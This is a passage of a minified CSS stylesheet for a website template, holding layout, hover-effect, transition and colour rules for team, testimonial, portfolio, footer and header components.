.footer-v4-service-item,.team-v7 .team-v7-collapse,.work-v1 .work-v1-collapse{padding-top:15px}.team-v8 .team-v8-img{position:relative;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1)}.team-v8 .team-v8-img:before,.team-v9 .team-v9-img-effect:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,0);content:" "}.team-v8 .team-v8-info{position:absolute;left:0;bottom:0;width:100%;height:auto;text-align:center;padding:40px;opacity:0;-webkit-transform:scale(.9,.9);-moz-transform:scale(.9,.9);transform:scale(.9,.9)}.team-v8 .team-v8-name{font-size:20px;font-weight:400;color:#fff;margin-bottom:2px}.team-v8 .team-v8-position{position:relative;display:inline-block;font-size:14px;font-weight:300;color:#fff}.team-v8 .team-v8-position:after{position:absolute;left:0;bottom:-8px;width:100%;height:1px;background:#fff;content:" "}.team-v8:hover .team-v8-img:before{background:rgba(52,52,60,.7)}.team-v8:hover .team-v8-info{opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1)}.team-v9 .team-v9-img-wrap{position:relative;background:#fff;box-shadow:0 2px 5px 2px #f2f4f9;width:210px;height:210px;padding:12px;margin:0 auto}.team-v9 .team-v9-img-wrap:hover .team-v9-socials{opacity:1}.team-v9 .team-v9-img{width:185px;height:185px;box-shadow:0 2px 5px 2px #eff1f8}.team-v9 .team-v9-socials{position:absolute;top:50%;left:50%;opacity:0;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.team-v10 .team-v10-img-effect-one:hover,.team-v10 .team-v10-img-effect-two{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);filter:grayscale(100%)}.team-v10 .team-v10-img-effect-three:hover,.team-v10 .team-v10-img-effect-two:hover{-webkit-filter:grayscale(0);-moz-filter:grayscale(0);filter:grayscale(0)}.team-v10 .team-v10-img-effect-three{-webkit-filter:grayscale(40%);-moz-filter:grayscale(40%);filter:grayscale(40%)}.team-v10 .team-v10-name{font-size:22px;font-weight:400;margin-bottom:0}.team-v10 .team-v10-position,.team-v11 .team-v11-position{font-size:16px;font-style:italic;font-weight:300}.team-v11 .team-v11-name{font-size:28px;font-weight:400;margin-bottom:0}.team-v12 .team-v12-info{position:absolute;top:0;left:0;padding:20px}.team-v12 .team-v12-name,.team-v12 .team-v12-position,.team-v12 .team-v12-socials,.team-v12 .team-v12-text{color:#fff;opacity:0;visibility:hidden;margin-bottom:0;-webkit-transform:translate3d(-50px,0,0);-moz-transform:translate3d(-50px,0,0);transform:translate3d(-50px,0,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v12 .team-v12-name{font-size:32px}.team-v12 .team-v12-position{font-size:20px;opacity:.9}.footer-v2 .footer-v2-menu-list .footer-v2-menu-list-link:hover,.team-v12 .team-v12-text{opacity:.7}.team-v12:hover .team-v12-name,.team-v12:hover .team-v12-position,.team-v12:hover .team-v12-socials,.team-v12:hover .team-v12-text{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.team-v12:hover .team-v12-text{transition-duration:.6s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v12:hover .team-v12-socials{transition-duration:.7s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.testimonials-v1{position:relative;box-shadow:0 4px 8px -3px #b6c1de;margin:15px 0 10px}.testimonials-v3,.work-v1{box-shadow:0 2px 5px 3px #eff1f8}.testimonials-v1:before{position:absolute;top:-10px;left:9px;width:95%;height:20%;z-index:1;background:#fdfdfd;box-shadow:inset 0 10px 10px 0 #fdfdfe;content:" "}.testimonials-v1 .testimonials-v1-body{position:relative;z-index:2;text-align:center;background:#fff;padding:20px}.testimonials-v1 .testimonials-v1-user-picture{width:60px;height:60px;border:3px solid #ebeef6;margin-bottom:15px}.testimonials-v1 .testimonials-v1-author{font-size:18px;color:#00bcd4;margin:0 0 3px}.testimonials-v1 .testimonials-v1-author-position{display:block;font-size:15px;font-style:italic;font-family:Droid Serif,serif;color:#3a3a44}.testimonials-v2{position:relative;z-index:1;padding:0 10px}.testimonials-v2.testimonials-v2-icon-one:before,.testimonials-v2.testimonials-v2-icon-three:before,.testimonials-v2.testimonials-v2-icon-two:before{position:absolute;top:-45px;right:-10px;display:inline-block;font-size:100px;font-family:et-line;color:#fff;opacity:.2}.testimonials-v2.testimonials-v2-icon-one:before{content:"\e02b"}.testimonials-v2.testimonials-v2-icon-two:before{content:"\e016"}.testimonials-v2.testimonials-v2-icon-three:before{content:"\e03c"}.testimonials-v2 .testimonials-v2-quote{opacity:.8;margin-bottom:25px}.shopify-product .shopify-product-price,.testimonials-v2 .testimonials-v2-author{display:block;font-size:16px}.testimonials-v3{text-align:center;background:#fff;padding:30px;margin:5px}.testimonials-v3 .testimonials-v3-subtitle{position:relative;display:block;font-size:16px;font-style:italic;margin:50px 0 20px}.testimonials-v3 .testimonials-v3-subtitle:before{position:absolute;top:-60px;left:50%;font-size:70px;font-family:Droid Serif,serif;color:#34343c;content:"“";-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.testimonials-v3 .testimonials-v3-quote{margin-bottom:10px}.testimonials-v3 .testimonials-v3-user-img{display:block;width:50px;height:50px;margin:0 auto 10px}.testimonials-v3 .testimonials-v3-author{font-size:16px;font-style:italic;font-family:Droid Serif,serif;color:#3a3a44;margin-bottom:0}.testimonials-v4{text-align:center;padding:20px 0}.testimonials-v4 .testimonials-v4-header .testimonials-v4-subtitle{display:block;font-size:18px;font-style:italic;color:#3a3a44;margin-bottom:5px}.testimonials-v4 .testimonials-v4-img{width:100px;height:auto;display:block;text-align:center;border:5px solid rgba(255,255,255,.3);margin:0 auto 20px}.testimonials-v4 .testimonials-v4-quote{font-style:italic}.testimonials-v4 .testimonials-v4-author{font-size:18px;color:#00bcd4;margin-bottom:10px}.testimonials-v4 .testimonials-v4-author-position{font-size:15px;font-style:italic;color:#606060}.testimonials-v4-white .testimonials-v4-author-position,.testimonials-v6-white .testimonials-v6-element .testimonials-v6-author-position{color:#f1f1f1}.testimonials-v5 .testimonials-v5-quote:before{position:absolute;top:-25px;left:50%;width:40px;height:1px;background:#fff;content:" ";margin-left:-20px}.testimonials-v5 .testimonials-v5-img{width:100px;height:auto;display:block;text-align:center;border:5px solid #fff;margin:0 auto 20px}.testimonials-v5 .testimonials-v5-author{font-size:26px;color:#00bcd4}.testimonials-v5 .testimonials-v5-quote-text{font-size:24px;font-style:italic;font-family:Droid Serif,serif;color:#fff}.testimonials-v6{background:#f7f8fa;padding:60px 0}.testimonials-v6 .testimonials-v6-quote{position:relative;background:#fff;box-shadow:3px 3px 3px 0 rgba(182,193,222,.3);padding:15px;margin-bottom:25px}.testimonials-v6 .testimonials-v6-quote:after{position:absolute;left:40px;bottom:-18px;width:0;height:0;border-style:solid;border-width:20px 20px 0 0;border-color:#fff transparent transparent;filter:drop-shadow(2px 2px 1px rgba(182, 193, 222, .3));-moz-filter:drop-shadow(2px 2px 1px rgba(182,193,222,0.3));-webkit-filter:drop-shadow(2px 2px 1px rgba(182,193,222,0.3));content:" "}.testimonials-v6 .testimonials-v6-author .testimonials-v6-user-picture{width:55px;height:55px;float:left;border:2px solid #fff;margin-right:15px}.testimonials-v6 .testimonials-v6-element{overflow:hidden;margin-top:3px}.testimonials-v6 .testimonials-v6-element .testimonials-v6-author{font-size:18px;color:#00bcd4;margin:0 0 2px}.testimonials-v6 .testimonials-v6-quote-text{font-size:16px;font-style:italic;font-family:Droid Serif,serif;color:#3a3a44}.testimonials-v6-white .testimonials-v6-quote{color:#fff;background:#e4e4e4}.testimonials-v6-white .testimonials-v6-quote:after{border-color:#e4e4e4 transparent transparent}.testimonials-v7{position:relative;z-index:1;background:url(../../assets/img/1920x1080/08.jpg) 50% 0/cover no-repeat}.testimonials-v7 .testimonials-v7-title{position:relative;font-size:36px;font-weight:300;color:#fff;line-height:1.2;text-align:right;padding-left:50px;margin-bottom:0}.testimonials-v7 .testimonials-v7-title:before{position:absolute;top:-25px;left:0;display:inline-block;font-size:100px;font-family:Droid Serif,serif;color:#fff;content:"“"}.testimonials-v7 .testimonials-v7-author{position:relative;display:block;font-size:18px;font-style:italic;font-weight:300;font-family:Droid Serif,serif;color:#00bcd4;padding-left:30px}.testimonials-v7 .testimonials-v7-author:before{position:absolute;top:13px;left:0;width:20px;height:1px;display:inline-block;background:#00bcd4;content:" "}.testimonials-v7 .testimonials-v7-text{font-size:16px;font-style:italic;color:#fff;line-height:1.6;opacity:.95}.responsive-video{position:relative;height:0;padding-bottom:56.25%}.responsive-video iframe{position:absolute;top:0;left:0;width:100%;height:100%}.html5-video-bg>div:first-child{z-index:0!important}.work-v1{position:relative;overflow:hidden}.work-v1 .work-v1-img-gradient{position:relative;display:block;text-decoration:none}.work-v1 .work-v1-img-gradient .work-v1-view{position:absolute;top:0;left:50%;opacity:0;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.work-v1 .work-v1-content{position:absolute;left:0;bottom:0;width:100%;height:auto;background:#fff;padding:20px}.work-v1 .work-v1-badge{position:absolute;top:-15px;right:30px;color:#fff;background:#00bcd4;padding:5px 10px;text-align:center}.work-v1 .work-v1-title{font-size:20px;margin-bottom:10px}.work-v1 .work-v1-list>li{position:relative;color:#606060;padding:0 20px 0 0}.work-v1 .work-v1-list>li:after{position:absolute;top:4px;right:8px;display:inline-block;width:1px;height:12px;background:#606060;content:" "}.footer-v5 .footer-v5-list .footer-v5-list-item .footer-v5-list-link,.footer-v6 .footer-link-v6-list .footer-link-v6-list-item .footer-link-v6-list-link,.work-v1 .work-v1-list .work-v1-category .work-v1-category-link{color:#606060}.work-v1:hover .work-v1-img-gradient:before{background:rgba(52,52,60,.3);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.work-v1:hover .work-v1-img-gradient .work-v1-view{top:20%;opacity:1;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.footer{background:#34343c;padding:50px 0 0}.footer .footer-title{font-size:24px;color:#fff;margin:0 0 20px}.footer .footer-address .footer-address-text{font-size:15px;color:#ccc;margin-bottom:5px}.footer .footer-address .footer-address-link{display:inline-block;color:#ccc;margin-bottom:5px}.footer .footer-media .footer-media-item,.footer-v4 .footer-v4-news .footer-v4-news-item{padding:7px 0}.footer .footer-media .footer-media-item .footer-media-poster,.footer-v4 .footer-v4-news .footer-v4-news-item .footer-v4-news-media{float:left;margin:12px 15px 0 0}.footer .footer-media .footer-media-item .footer-media-img{width:45px;height:45px;border:2px solid rgba(255,255,255,.2)}.footer .footer-media .footer-media-item .footer-media-info{border-top:1px solid rgba(255,255,255,.1);overflow:hidden;padding-top:10px}.footer .footer-media .footer-media-item .footer-media-link{display:inline-block;font-size:15px;color:#ccc;margin-bottom:5px}.footer .footer-media .footer-media-item .footer-media-date,.footer-v4 .footer-v4-news .footer-v4-news-item .footer-v4-news-date{display:block;font-size:12px;color:#bfbfbf}.footer .footer-media .footer-media-item:first-child .footer-media-info,.footer-v4 .footer-v4-news .footer-v4-news-item:first-child .footer-v4-news-content{border-top:none;padding-top:0}.footer .footer-tags>li>a{display:inline-block;font-size:14px;color:#ccc;border:1px solid #bfbfbf;text-decoration:none;padding:5px 10px;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.footer .footer-news-list .footer-news-list-item{padding:4px 0;color:#ccc}.footer .footer-news-list .footer-news-list-item .footer-news-list-icon{margin-right:5px}.footer .footer-news-list .footer-news-list-item .footer-news-list-link{font-size:15px;color:#ccc}.footer .footer-video{position:relative;margin-bottom:15px}.footer .footer-video-title{font-size:16px;margin:0}.footer .footer-testimonials .footer-testimonials-quote{font-size:16px;font-style:italic;color:#ccc;margin-bottom:15px}.footer .footer-testimonials .footer-testimonials-quote>p{display:inline;font-size:16px;font-style:italic;color:#ccc}.footer .footer-testimonials .footer-testimonials-quote:before{position:relative;top:15px;font-size:50px;font-family:Droid Serif,serif;color:#a6a6a6;line-height:1;content:"“";margin-right:5px}.footer .footer-testimonials .footer-testimonials-author{font-size:16px;font-style:italic;font-weight:700;color:#fff;float:right}.footer .footer-copyright{border-top:1px solid #2f2f37;border-bottom:1px solid #2f2f37;padding:15px 0;margin-bottom:0}.footer .footer-copyright .footer-copyright-item{position:relative;font-size:13px;color:#ccc;padding:0 10px}.footer .footer-copyright .footer-copyright-item:after{position:absolute;top:5px;left:-2px;width:1px;height:10px;background:rgba(255,255,255,.5);content:" "}.footer .footer-copyright .footer-copyright-item>a{font-size:13px;color:#ccc}.footer .footer-copyright-item-toggle-trigger{float:right;padding:0}.footer .footer-copyright-item-toggle-trigger .footer-toggle-trigger-style{font-size:13px;color:#fff;background:#2f2f37;border-radius:3px;text-decoration:none;padding:10px 13px}.footer .footer-copyright-item-toggle-trigger .footer-toggle-trigger-style:after{font-size:15px;font-family:FontAwesome;content:"\f106";margin-left:10px}.footer .footer-copyright-item-toggle-trigger .footer-toggle-trigger-style:hover{background:#2d2d34}.footer .footer-toggle{padding:50px 0}.footer .footer-toggle .footer-toggle-title{font-size:20px;color:#fff;margin:0 0 15px}.footer .footer-toggle .footer-toggle-link,.footer .footer-toggle .footer-toggle-text{font-size:13px;color:#ccc;margin-bottom:5px}.footer .footer-toggle .footer-toggle-link{display:inline-block}.footer-v2 .footer-v2-menu-list{float:left;text-align:center;margin:7px 15px 0 0}.footer-v2 .footer-v2-menu-list .footer-v2-menu-list-item{font-size:18px;padding:4px 10px}.footer-v2 .footer-v2-menu-list .footer-v2-menu-list-link{font-size:18px;color:#fff;text-decoration:none}.footer-v2 .footer-v2-copyright .footer-v2-text{font-size:14px;color:#fff;opacity:.8;margin-bottom:0}.footer-v3-copyright{background:#fff;padding:30px 0}.footer-v3-copyright .footer-v3-copright-text{font-size:14px;margin-bottom:0}.footer-v3-copyright .footer-v3-list{float:right;margin:10px 0}.footer-v3-copyright .footer-v3-list .footer-v3-list-item{font-size:14px;padding:0 15px}.footer-v3-copyright .footer-v3-list .footer-v3-list-link{font-size:14px;text-decoration:none}.footer-v4{position:relative;z-index:1;background:url(../img/1920x1080/18.jpg) center center/cover no-repeat;padding-top:50px}.footer-v4:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;background:rgba(52,52,60,.85);content:" "}.footer-v4 .footer-v4-logo{width:85px;height:auto;margin-bottom:10px}.footer-v4 .footer-v4-content{border-bottom:1px solid rgba(255,255,255,.3);padding:40px 0}.footer-v4 .footer-v4-content .footer-v4-title{font-size:26px;color:#fff;margin:0 0 25px}.footer-v4 .footer-v4-service .footer-v4-service-item .footer-v4-service-icon{font-size:15px;color:#00bcd4;margin-right:7px}.footer-v4 .footer-v4-link,.footer-v4 .footer-v4-service .footer-v4-service-item .footer-v4-service-link,.footer-v4 .footer-v4-text{color:#e6e6e6;font-size:15px}.footer-v4 .footer-v4-news .footer-v4-news-item .footer-v4-news-img{width:40px;height:40px;box-shadow:0 0 0 3px rgba(255,255,255,.3)}.footer-v4 .footer-v4-news .footer-v4-news-item .footer-v4-news-content{border-top:1px solid rgba(255,255,255,.3);overflow:hidden;padding-top:10px}.footer-v4 .footer-v4-news .footer-v4-news-item .footer-v4-news-link{display:inline-block;font-size:15px;color:#e6e6e6;margin-bottom:5px}.footer-v4 .footer-v4-text{margin-bottom:0}.footer-v4 .footer-v4-link{display:inline-block;font-weight:300}.footer-v4 .footer-v4-copyright .footer-v4-copyright-text{font-size:15px;color:#ccc;margin-bottom:0}.footer-v4 .footer-v4-copyright .footer-v4-terms-list{text-align:right;margin-bottom:0}.footer-v4 .footer-v4-copyright .footer-v4-terms-list .footer-v4-terms-item{position:relative;padding:0 9px}.footer-v4 .footer-v4-copyright .footer-v4-terms-list .footer-v4-terms-item:after{position:absolute;top:5px;left:0;width:1px;height:10px;background:rgba(255,255,255,.5);content:" "}.footer-v4 .footer-v4-copyright .footer-v4-terms-list .footer-v4-terms-item:first-child{padding-left:0;padding-right:4px}.footer-v4 .footer-v4-copyright .footer-v4-terms-list .footer-v4-terms-link{display:inline-block;font-size:13px;color:#ccc}.footer-v5 .footer-v5-subtitle{display:block;font-size:16px;font-style:italic;font-family:Droid Serif,serif;color:#fff;margin-bottom:5px}.footer-v5 .footer-v5-title{font-size:26px;color:#fff;margin-bottom:30px}.footer-v5 .footer-v5-form{font-style:italic;color:#fff;background:0 0;border:none;border-bottom:1px solid rgba(255,255,255,.5);border-radius:0;padding:0}.footer-v5 .footer-v5-form::-moz-placeholder{color:#fff}.footer-v5 .footer-v5-form:-ms-input-placeholder{color:#fff}.footer-v5 .footer-v5-form::-webkit-input-placeholder{color:#fff}.footer-v5 .footer-v5-form:focus{color:#fff}.footer-v5 .footer-v5-form:focus::-moz-placeholder{color:#fff}.footer-v5 .footer-v5-form:focus:-ms-input-placeholder{color:#fff}.footer-v5 .footer-v5-form:focus::-webkit-input-placeholder{color:#fff}.footer-v5 .footer-v5-content-subtitle{display:block;font-size:16px;font-style:italic;font-family:Droid Serif,serif;color:#00bcd4}.footer-v5 .footer-v5-content-title{font-size:26px;margin-bottom:20px}.footer-v5 .footer-v5-list .footer-v5-list-item .footer-v5-list-icon{position:relative;top:-1px;min-width:25px;font-size:18px;color:#34343c;text-align:center;vertical-align:middle;margin-right:7px}.footer-v5-copyright .footer-v5-copyright-logo,.footer-v6 .footer-v6-logo-img{width:85px;height:auto}.footer-v5-copyright .footer-v5-copright-socials .footer-v5-copright-socials-item,.language-push{padding:0 10px}.footer-v5-copyright .footer-v5-copright-socials .footer-v5-copright-socials-item .footer-v5-copright-socials-link{color:#fff;text-decoration:none}.footer-v5-copyright .footer-v5-copright-text{font-size:14px;color:#ccc;text-align:center;margin-bottom:0}.footer-v6{background:#fcfcfd}.footer-v6 .footer-link-v6-list .footer-link-v6-list-item{color:#606060;padding:4px 0}.footer-v6 .footer-link-v6-list .footer-link-v6-list-item-divider{border-bottom:1px solid #ebeef6;padding-bottom:10px;margin-bottom:10px}.footer-v6 .footer-v6-copyright{background:#f7f8fa;text-align:center;padding:20px 0}.footer-v6 .footer-v6-copyright .footer-v6-copyright-text{font-size:14px;margin:6px 0}.footer-v7{position:relative;z-index:1;background:url(../../assets/img/1920x1080/15.jpg) center center/cover no-repeat}.footer-v7.footer-v7-gutter{padding-left:30px;padding-right:30px}.footer-v7 .footer-v7-title{font-size:30px;margin-bottom:5px;color:#fff}.footer-v7 .footer-v7-text{font-size:16px;color:#fff;opacity:.8;margin-bottom:5px}.footer-v7 .footer-v7-info-text{font-size:16px;font-style:italic;font-family:Droid Serif,serif;color:#fff;margin-bottom:5px}.footer-v7 .footer-v7-link{display:block;font-size:14px;font-weight:300}.footer-v7 .footer-v7-form-group{width:400px}.footer-v7 .footer-v7-form-group .footer-v7-form{height:48px;font-style:italic;color:#b8b8b8}.footer-v7 .back-to-top-theme{position:static;margin-bottom:20px}.footer-v8 .footer-v8-logo-img{width:85px;height:auto;margin-bottom:20px}.footer-v8 .footer-v8-contact-info-bg{background:url(../../assets/img/widgets/world-map.png) center center/100% no-repeat;min-height:220px}.footer-v8 .footer-v8-contact-info .footer-v8-contact-info-item{font-size:14px;margin-bottom:5px}.footer-v8 .footer-v8-contact-info .footer-v8-contact-info-icon{position:relative;top:-1px;display:inline-block;width:20px;float:left;text-align:center;margin:5px}.footer-v8 .footer-v8-img{width:80px;height:80px;margin-bottom:3px}.footer-v8 .footer-v8-copyright{background:#fff;padding:20px 0}.header,.header-center-aligned{border:none;background:#fff;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-center-aligned.header-center-aligned-box-shadow:after,.header-center-aligned.header-center-aligned-box-shadow:before,.header.header-box-shadow:after,.header.header-box-shadow:before{position:absolute;top:50%;left:10px;right:10px;bottom:0;z-index:-1;box-shadow:0 0 15px #e8e8ec;border-radius:1000px/30px;content:" "}.header-center-aligned.header-center-aligned-box-shadow:after,.header.header-box-shadow:after{left:auto;right:10px}.header-center-aligned-transparent.auto-hiding-navbar.nav-up,.header-center-aligned.auto-hiding-navbar.nav-up,.header-fullscreen.auto-hiding-navbar.nav-up,.header-transparent.auto-hiding-navbar.nav-up,.header.auto-hiding-navbar.nav-up{top:-80px}.header .navbar,.header-center-aligned .navbar{background:#fff;border:none;border-radius:0;margin-bottom:0}.header .navbar-toggle,.header-center-aligned .navbar-toggle,.header-center-aligned-transparent .navbar-toggle,.header-transparent .navbar-toggle{width:25px;height:25px;float:left;border:none;padding:0;margin:32px 0}.header .navbar-toggle .toggle-icon,.header-center-aligned .navbar-toggle .toggle-icon,.header-center-aligned-transparent .navbar-toggle .toggle-icon,.header-section-scroll .navbar-toggle .toggle-icon,.header-transparent .navbar-toggle .toggle-icon,.header-vertical .navbar-toggle .toggle-icon{position:relative;width:15px;height:1px;display:inline-block;background:#34343c;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .navbar-toggle .toggle-icon:after,.header .navbar-toggle .toggle-icon:before,.header-center-aligned .navbar-toggle .toggle-icon:after,.header-center-aligned .navbar-toggle .toggle-icon:before,.header-center-aligned-transparent .navbar-toggle .toggle-icon:after,.header-center-aligned-transparent .navbar-toggle .toggle-icon:before,.header-section-scroll .navbar-toggle .toggle-icon:after,.header-section-scroll .navbar-toggle .toggle-icon:before,.header-transparent .navbar-toggle .toggle-icon:after,.header-transparent .navbar-toggle .toggle-icon:before,.header-vertical .navbar-toggle .toggle-icon:after,.header-vertical .navbar-toggle .toggle-icon:before{position:absolute;left:0;width:15px;height:1px;background:#34343c;content:" "}.header .navbar-toggle .toggle-icon:before,.header-center-aligned .navbar-toggle .toggle-icon:before,.header-center-aligned-transparent .navbar-toggle .toggle-icon:before,.header-section-scroll .navbar-toggle .toggle-icon:before,.header-transparent .navbar-toggle .toggle-icon:before,.header-vertical .navbar-toggle .toggle-icon:before{bottom:10px;-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .navbar-toggle .toggle-icon:after,.header-center-aligned .navbar-toggle .toggle-icon:after,.header-center-aligned-transparent .navbar-toggle .toggle-icon:after,.header-section-scroll .navbar-toggle .toggle-icon:after,.header-transparent .navbar-toggle .toggle-icon:after,.header-vertical .navbar-toggle .toggle-icon:after{top:-5px;-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .navbar-toggle .toggle-icon.is-clicked,.header .navbar-toggle:hover .toggle-icon.is-clicked,.header-center-aligned .navbar-toggle .toggle-icon.is-clicked,.header-center-aligned .navbar-toggle:hover .toggle-icon.is-clicked,.header-center-aligned-transparent .navbar-toggle .toggle-icon.is-clicked,.header-center-aligned-transparent .navbar-toggle:hover .toggle-icon.is-clicked,.header-section-scroll .navbar-toggle .toggle-icon.is-clicked,.header-section-scroll .navbar-toggle:hover .toggle-icon.is-clicked,.header-slide .header-slide-menu-trigger.menu-is-visible .toggle-icon,.header-transparent .navbar-toggle .toggle-icon.is-clicked,.header-transparent .navbar-toggle:hover .toggle-icon.is-clicked,.header-vertical .navbar-toggle .toggle-icon.is-clicked,.header-vertical .navbar-toggle:hover .toggle-icon.is-clicked,.sidebar-trigger.is-clicked .sidebar-trigger-icon{background:rgba(52,52,60,0)}.header .navbar-toggle .toggle-icon.is-clicked:before,.header-center-aligned .navbar-toggle .toggle-icon.is-clicked:before,.header-center-aligned-transparent .navbar-toggle .toggle-icon.is-clicked:before,.header-section-scroll .navbar-toggle .toggle-icon.is-clicked:before,.header-transparent .navbar-toggle .toggle-icon.is-clicked:before,.header-vertical .navbar-toggle .toggle-icon.is-clicked:before,.sidebar-trigger.is-clicked .sidebar-trigger-icon:before{bottom:5px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .navbar-toggle .toggle-icon.is-clicked:after,.header-center-aligned .navbar-toggle .toggle-icon.is-clicked:after,.header-center-aligned-transparent .navbar-toggle .toggle-icon.is-clicked:after,.header-section-scroll .navbar-toggle .toggle-icon.is-clicked:after,.header-transparent .navbar-toggle .toggle-icon.is-clicked:after,.header-vertical .navbar-toggle .toggle-icon.is-clicked:after,.sidebar-trigger.is-clicked .sidebar-trigger-icon:after{top:-5px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .topbar-toggle-trigger,.header-center-aligned .topbar-toggle-trigger,.header-center-aligned-transparent .topbar-toggle-trigger,.header-transparent .topbar-toggle-trigger{float:left;width:27px;height:27px;text-align:center;cursor:pointer;padding:35px 0 55px}.header .topbar-toggle-trigger .topbar-toggle-trigger-style,.header-center-aligned .topbar-toggle-trigger .topbar-toggle-trigger-style,.header-center-aligned-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style,.header-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style{position:relative;top:8px;display:block;width:4px;height:4px;text-align:center;background:#34343c;border-radius:50%;content:" ";margin:0 auto}.header .topbar-toggle-trigger .topbar-toggle-trigger-style:after,.header .topbar-toggle-trigger .topbar-toggle-trigger-style:before,.header-center-aligned .topbar-toggle-trigger .topbar-toggle-trigger-style:after,.header-center-aligned .topbar-toggle-trigger .topbar-toggle-trigger-style:before,.header-center-aligned-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style:after,.header-center-aligned-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style:before,.header-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style:after,.header-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style:before{position:absolute;left:50%;width:4px;height:4px;background:#34343c;border-radius:50%;content:" ";margin-left:-2px}.header .topbar-toggle-trigger .topbar-toggle-trigger-style:before,.header-center-aligned .topbar-toggle-trigger .topbar-toggle-trigger-style:before,.header-center-aligned-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style:before,.header-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style:before{top:-6px}.header .topbar-toggle-trigger .topbar-toggle-trigger-style:after,.header-center-aligned .topbar-toggle-trigger .topbar-toggle-trigger-style:after,.header-center-aligned-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style:after,.header-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style:after{bottom:-6px}.header .topbar-toggle-trigger-icon-style,.header-center-aligned .topbar-toggle-trigger-icon-style,.header-center-aligned-transparent .topbar-toggle-trigger-icon-style,.header-transparent .topbar-toggle-trigger-icon-style{color:#34343c;padding:2px 5px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .topbar-toggle-trigger-icon-style:hover,.header-center-aligned .topbar-toggle-trigger-icon-style:hover,.header-center-aligned-transparent .topbar-toggle-trigger-icon-style:hover,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown.active,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown.active:after,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown.active:before,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:hover,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:hover:after,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:hover:before,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active:after,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active:before,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover:after,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover:before,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active:after,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active:before,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover:after,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover:before,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active:after,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active:before,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:after,.header-fullscreen .header-fullscreen-menu 